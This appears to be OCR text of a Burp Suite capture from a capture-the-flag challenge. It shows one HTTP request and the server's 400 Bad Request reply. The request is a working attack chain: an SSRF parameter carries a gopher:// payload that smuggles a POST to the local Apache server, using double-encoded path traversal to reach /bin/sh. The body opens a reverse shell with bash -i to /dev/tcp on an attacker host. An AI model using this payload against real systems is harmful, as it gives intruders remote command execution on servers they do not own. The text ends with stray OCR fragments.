 Pretty Raw Hex \n ≡
1 GET /M0sT_D4nger0us.php?url=
gopher%3A//127.0.0.1%3A80/_POST%2520/cgi-bin/.%2525%252532%252565/.%252
5%252532%252565/.%2525%252532%252565/.%2525%252532%252565/.%2525%252532
%252565/.%2525%252532%252565/.%2525%252532%252565/bin/sh%2520HTTP/1.1%2
50D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Type%253A%2520a
pplication/x-www-form-urlencoded%250D%250AContent-Length%253A%252058%25
0D%250A%250D%250Aecho%253Bbash%2520-c%2520%2527bash%2520-i%2520%253E%25
26%2520/dev/tcp/vps/7777%25200%253E%25261%2527%250D%250A HTTP/1.1
2 Host: eci-2ze4x19l8hd7282oowns.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Pretty Raw Hex Render \n ≡
6 X-Powered-By: PHP/7.3.33
7 Vary: Accept-Encoding
8
9 HTTP/1.1 400 Bad Request
10 Date: Thu, 07 Sep 2023 04:34:16 GMT
11 Server: Apache/2.4.51 (Debian)
12 Content-Length: 301
13 Connection: close
14 Content-Type: text/html; charset=iso-8859-1
15
16 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
17 <html>
<head>
18 <title>
400 Bad Request
</title>
19 </head>
<body>
20 <h1>
Bad Request
</h1>
21 <p>
Your browser sent a request that this server could not
understand.<br />
22 </p>
23 <hr>
24 <address>
Apache/2.4.51 (Debian) Server at 127.0.0.1 Port 80
</address>
25 </body>
</html>
Re
Re
Re
Re
Re
Re